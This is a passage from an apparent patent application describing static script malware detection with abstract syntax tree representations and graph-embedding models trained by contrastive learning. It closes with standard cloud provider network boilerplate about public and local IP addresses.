
FIG. 7 is a diagram illustrating an abstract syntax tree-based semantic representation according to some examples.

FIG. 7 is a diagram illustrating an abstract syntax tree-based semantic representation according to some examples. In software development, abstract syntax trees are a core code representation for compilers to generate intermediate code, linters to detect errors, and more. The tree structure of nested nodes and edges reflects, again, the semantic role and context of the corresponding code.

As illustrated, the preprocessor 615 processes the example script 213 to generate a semantic representation 617. As noted in the semantic representation 617, the graphical structure of the AST is illustrated. ASTs are typically represented in text form using an adjacency list (e.g., identifying connections from a given node to other nodes) or adjacency matrix (e.g., identifying the presence or absence of a connection between each node and each other node). Further note that such structures are pre-serialization for purposes of the sequential model 600 (e.g., before depth- or breadth-first processing of the tree).

The illustrated example was generated using the parsing capabilities of the abstract syntax tree parsing library tree-sitter. Tree-sitter includes context-free regex grammars for parsing various code languages into ASTs. These grammars tokenize plain-text code into named nodes such as shown in the graphical illustration of the semantic representation 617. For example, in the 'import base64' code statement in the example script 213, the import keyword generates the node import statement, signposting its role as the keyword of an import statement. The subsequent identifier node for the imported package, base64, becomes a leaf branching from that node. In this way, ASTs nest functionally-related chunks of code, such as function definitions and control-flow statements, into subtrees.

A person of ordinary skill in the art will appreciate that other static analysis tools may extract code trees in other ways and with other nomenclatures.

After parsing the script, the preprocessor 615 associates the serialized AST nodes to their corresponding code bytestrings in the script 213. Example semantic context expansions 700 highlight the pairs of nodes and corresponding bytestrings. For example, the semantic representation 617 includes context about the function structure of SOS (e.g., the "function definition name" node and its subordinates).

Figure 8:

FIG. 8 is a diagram illustrating an abstract syntax tree-based semantic representation encoder according to some examples.

FIG. 8 is a diagram illustrating an abstract syntax tree-based semantic representation encoder according to some examples. The semantics encoder 805 encodes extracted features as semantic embeddings 809. In the illustrated example, the semantics encoder 805 includes an embedding layer 805, a set of convolutional filters 815, and a highway network 820. The embedding layer 805 converts a feature (e.g., a node from a serialized AST) into a node-level embedding.

As in the case of the syntax highlighting semantics, AST-based semantic features input to the embedding layer 805 can be based on a lookup of a numeric value. The static script malware detection service 111 can convert the features in a script semantic representation into numeric counterparts. For example, the set of available AST nodes that the preprocessor 615 can generate is typically known. Each node in the set can be represented with a unique value (e.g., a numeric vector) using an encoding. For example, one-hot encoding can encode an "import statement" node as . . . 001, an "expression statement" node as . . . 010, and so on. Other encoding schemes may be used. Using an encoding scheme, the static script malware detection service 111 can convert a feature into its numeric-counterpart.

The node-level embeddings are processed by convolutional filter(s) 815. In one embodiment, an exemplary set of convolutional filters 415 can include three one-dimensional convolutional modules with filter dimensions 64, 128, and 192 and kernel sizes from 6 up to 18. Again, various other convolutional filter configurations can be used. In another example, a single convolution filter processes the atom-level embeddings (e.g., a filter of dimension 64, 128, or 192). As indicated, the outputs from the convolutional filter(s) 815 are pooled and concatenated before entering the highway network 820, which in turn outputs a semantic embedding 609 corresponding to the input feature. Again, the highway network 820 implements a gating mechanism to control information flow and adds skip connections to prevent vanishing gradients.

FIG. 9 is a diagram illustrating a graph-based detection model according to some examples. It is noted that performing static code analysis to generate an AST and then serializing the tree results in a loss of structural information. To preserve structural features, a graph representation learning model can be trained to generate graph embeddings that map similar graphs into similar regions of a feature space.

The machine learning model 900 includes a graph embedding model 901 that generates graph embeddings 913 and a classifier 921 model that classifies graph embeddings 913 to generate a detection result.

Unlike models 200 and 600, model 900 is typically trained in a two-part process. First, during training stage 998, the graph embedding model 901 learns to generate graph embeddings in a graph feature space. One example of such training is provided below. Generally, such training aims to learn the parameters of the graph embedding model such that similar scripts yield similar graph embeddings. Once the parameters of model 901 are learned they are fixed and, during a training stage 999, a classifier model 921 is trained to perform detections, generating detection results for generated graph embeddings 913 based on their position within the graph feature space (e.g., their "location" to other benign or malicious scripts).

To begin, a preprocessor 915 processes the script 213 to generate a semantic representation 917 containing the script features using abstract syntax tree static code analysis techniques. Additional details about this processing are illustrated and described with reference to FIG. 7. Note that in this case, the preprocessor 915 does not serialize the formed AST, instead outputting an adjacency list or matrix.

The graph embedding model 901 can be trained using graph representation learning (GRL) approaches. In some examples, training of the embedding model 901 can be performed as follows. At a high level, the models learns embeddings of ASTs such that similar graphs are closer together in the embedding space than dissimilar scripts (e.g., benign-benign or malicious-malicious scripts typically fall closer together than benign-malicious scripts).

For example, given two graphs $G_1=(V_1, E_1)$ and $G_2=(V_2, E_2)$ represented by their sets of nodes $V_4$ and edges $E_*$, training can aim to compute a similarity score $s(G_1, G_2)$ between the two graphs. In the malware detection context, the ASTs can be considered a graph, with each node $i \in V$ in the graph is associated with a vector $x_i$, and each edge (i, j)∈ E associated with a feature vector $x_{i,j}$. If a node or edge does not have any associated features, the corresponding vector can be set to a constant vector (e.g., a vector of 1 s).

As was the case of the sequential models described above, the correspondence between code bytestrings and nodes can be formalized by concatenation of embeddings. In one example, the concatenated bytestring and semantic embeddings can serve as the vector $x_i$ for a node i. The bytestring embedding used in the concatenation can be a representation of the bytes associated with a script keyword or statement (e.g., optionally processed via a CNN-based model to generate bytestring embeddings such as described above with reference to FIG. 4). The semantic embedding used in the concatenation can be the encoded numeric representation of a node such as described above (e.g., where an "import statement" node can have a different vector value than an "expression statement" node).

Since ASTs generally do not have edge features, the vector $x_i$, for edges can be set to a constant vector (e.g., a vector of 1 s).

The graph embedding model 901 represents each graph as an embedding and uses a similarity metric in that embedding space to measure the similarity between graphs. An exemplary graph embedding model 901 comprises three parts: an encoder 903, propagation layers 905, and an aggregator 907. The encoder 903 maps the node and edge features such as described above (e.g., nodes i∈ V as a vector $x_i$, and edges (i, j)∈ E as a vector $x_{i,j}$) to initial node and edge vectors through separate multilayer perceptrons (MLPs) as shown in equations 1 and 2, below.

$$h_i^{(0)} = MLP_{node}(x_i), \forall\, i \in V \qquad \text{Eq. (1)}$$

$$e_{i,j} = MLP_{edge}(x_{i,j}), \forall\, (i, j) \in E \qquad \text{Eq. (2)}$$

Then, the propagation layer(s) 905 maps a set of node representations $$\{h_i^{(t)}\}_{i \in V}$$

to new node representations $$\{h_i^{(t+1)}\}_{i \in V}$$

as shown in equations 3 and 4, below.

$$m_{j \to i} = f_{message}\left(h_i^{(t)}, h_j^{(t)}, e_{i,j}\right) \qquad \text{Eq. (3)}$$

$$h_i^{(t+1)} = f_{node}\left(h_i^{(t)}, \sum_{j:(j,i)\in E} m_{j \to i}\right) \qquad \text{Eq. (4)}$$

In the above example equations, $f_{message}$ is an MLP on the concatenated inputs, and $f_{node}$ is a gated recurrent unit (GRU).

To aggregate the messages, various operations can be performed such as sum, mean, max or an attention-based weighted sum. In this example, the representation for each node will accumulate information in its local neighborhood through the multiple layers of propagation. After T rounds of propagation, an aggregator 907 takes the set of node representations $$\{h_i^{(T)}\}$$

as input and computes a graph level representation $$h_G = f_G\left(\{h_i^{(T)}\}\right)$$

(that is, the graph embedding 913). An exemplary aggregation module is described in equation 5, below.

$$h_g = MLP_G\left(\sum_{i\in V}\sigma\left(MLP_{gate}\left(h_i^{(T)}\right)\right) \odot MLP\left(h_i^{(T)}\right)\right) \qquad \text{Eq. (5)}$$

This example aggregation module transforms node representations and then uses a weighted sum with gating vectors to aggregate across nodes. The weighted sum can help filtering out irrelevant information and also works significantly better empirically. After the graph representations $h_{G1}$ and $h_{G2}$ are computed for the pair $(G_1, G_2)$, the similarity between them can be calculated using a similarity metric in the vector space, such as Hamming similarities, Euclidean distance, etc.

As indicated above, one goal of contrastive learning is to learn an embedding space in which similar sample pairs (or scripts) stay close while dissimilar ones are far apart. Various examples can consider similarity in different ways. For example, similarity can be considered label-wise (e.g., based on the maliciousness of scripts) or threat-wise (e.g., based on threat families of malicious scripts).

An example loss function used during training stage 998 is now described. To search a large database of graphs with relatively low latency, it can be beneficial to have the graph representation vectors be binary, e.g., $h_G \in \{-1,1\}^H$, to allow application of efficient nearest neighbor search algorithms. In such cases, training can minimize the Hamming distance of positive (or similar) pairs and maximize it for negative (or dissimilar) pairs. One way of achieve this is to pass the $h_G$ vectors through a tanh transformation, and optimize the pair loss in equation 6, below.

$$L_{pair} = \mathbb{E}_{(G_1,G_2,\ell)}\left[(\ell - s(G_1, G_2))^2\right]\big/4 \qquad \text{Eq. (6)}$$

In equation $$6,\; s(G_1, G_2) = \frac{1}{H}\sum_{i=1}^{H} \tanh(h_{G_1 i})$$

$\cdot\tanh(h_{G_2 i})$ represents the approximate average Hamming similarity. Such a loss is bounded in [0,1] and pushes the positive pairs to have Hamming similarity close to 1, and negative pairs to have similarity close to −1.

Once training stage 998 is complete, the classifier model 921 can be trained to discriminate amongst the malicious and benign scripts (or even amongst classes of malicious scripts). One exemplary classifier model is XGBoost, although other classifier models can be used.

FIG. 10 is a flow diagram illustrating operations 1000 of a method for static script malware detection with semantic code representations according to some examples. Some or all of the operations 1000 (or other processes described herein, or variations, and/or combinations thereof) are performed under the control of one or more computing devices configured with executable instructions, and are implemented as code (e.g., executable instructions, one or more computer programs, or one or more applications) executing collectively on one or more processors. The code is stored on a computer-readable storage medium, for example, in the form of a computer program comprising instructions executable by one or more processors. The computer-readable storage medium is non-transitory. In some examples, one or more (or all) of the operations 1000 are performed by malware detection services 110 or the static script malware detection service 111 of the other figures.

The operations 1000 include, at block 1002, receiving a request to perform a static malware detection analysis, the request identifying a script comprising code. The operations 1000 further include, at block 1004, generating a semantic representation of the script, the semantic representation including context about statements in the code of the script. The operations 1000 further include, at block 1006, generating a feature space embedding based at least in part on the semantic representation of the script. The operations 1000 further include, at block 1008, generating, based on the feature space embedding, a result indicating whether the script is malicious. The operations 1000 further include, at block 1010, storing an identification of the script and the result in an entry in a log.

Figure 11:

FIG. 11 illustrates an example cloud provider network environment according to some examples.

FIG. 11 illustrates an example provider network (or "service provider system") environment according to some examples. A provider network 1100 can provide resource virtualization to customers via one or more virtualization services 1110 that allow customers to purchase, rent, or otherwise obtain instances 1112 of virtualized resources, including but not limited to computation and storage resources, implemented on devices within the provider network or networks in one or more data centers. Local Internet Protocol (IP) addresses 1116 can be associated with the resource instances 1112; the local IP addresses are the internal network addresses of the resource instances 1112 on the provider network 1100. In some examples, the provider network 1100 can also provide public IP addresses 1114 and/or public IP address ranges (e.g., Internet Protocol version 4 (IPv4) or Internet Protocol version 6 (IPv6) addresses) that customers can obtain from the provider 1100.

Conventionally, the provider network 1100, via the virtualization services 1110, can allow a customer of the service provider (e.g., a customer that operates one or more customer networks 1150A-1150C (or "client networks") including one or more customer device(s) 1152) to dynamically associate at least some public IP addresses 1114 assigned or allocated to the customer with particular resource instances 1112 assigned to the customer. The provider network 1100 can also allow the customer to remap a public IP address 1114, previously mapped to one virtualized computing resource instance 1112 allocated to the customer, to another virtualized computing resource instance 1112 that is also allocated to the customer. Using the virtualized computing resource instances 1112 and public IP addresses 1114 provided by the service provider, a customer of the service provider such as the operator of the customer network(s) 1150A-1150C can, for example, implement customer-specific applications and present the customer's applications on an intermediate network 1140, such as the Internet. Other network entities 1120 on the intermediate network 1140 can then generate traffic to a destination public IP address 1114 published by the customer network(s) 1150A-1150C; the traffic is routed to the service provider data center, and at the data center is routed, via a network substrate, to the local IP address 1116 of the virtualized computing resource instance 1112 currently mapped to the destination public IP address 1114. Similarly, response traffic from the virtualized computing resource instance 1112 can be routed via the network substrate back onto the intermediate network 1140 to the source entity 1120.

Local IP addresses, as used herein, refer to the internal or "private" network addresses, for example, of resource instances in a provider network. Local IP addresses can be within address blocks reserved by Internet Engineering Task Force (IETF) Request for Comments (RFC) 1918 and/or of an address format specified by IETF RFC 4193 and can be mutable within the provider network. Network traffic originating outside the provider network is not directly routed to local IP addresses; instead, the traffic uses public IP addresses that are mapped to the local IP addresses of the resource instances. The provider network can include networking devices or appliances that provide network address translation (NAT) or similar functionality to perform the mapping from public IP addresses to local IP addresses and vice versa.

Public IP addresses are Internet mutable network addresses that are assigned to resource instances, either by the service provider or by the customer. Traffic routed to a public IP address is translated, for example via 1:1 NAT, and forwarded to the respective local IP address of a resource instance.

Some public IP addresses can be assigned by the provider network infrastructure to particular resource instances; these public IP addresses can be referred to as standard public IP addresses, or simply standard IP addresses. In some examples, the mapping of a standard IP address to a local IP address of a resource instance is the default launch configuration for all resource instance types.

At least some public IP addresses can be allocated to or obtained by customers of the provider network 1100; a customer can then assign their allocated public IP addresses to particular resource instances allocated to the customer. These public IP addresses can be referred to as customer public IP addresses, or simply customer IP addresses. Instead of being assigned by the provider network 1100 to resource instances as in the case of standard IP addresses, customer IP addresses can be assigned to resource instances by the customers, for example via an API provided by the service provider. Unlike standard IP addresses, customer IP addresses are allocated to customer accounts and can be remapped to other resource instances by the respective customers as necessary or desired. A customer IP address is associated with a customer's account, not a particular resource instance, and the customer controls that IP address until the customer chooses to release it. Unlike conventional static IP addresses, customer IP addresses allow the customer to mask resource instance or availability zone failures by remapping the customer's public IP addresses to any resource instance associated with the customer's account. The customer IP addresses, for example, enable a customer to engineer around problems with the customer's resource instances or software by remapping customer IP addresses to replacement resource instances.

Figure 12:
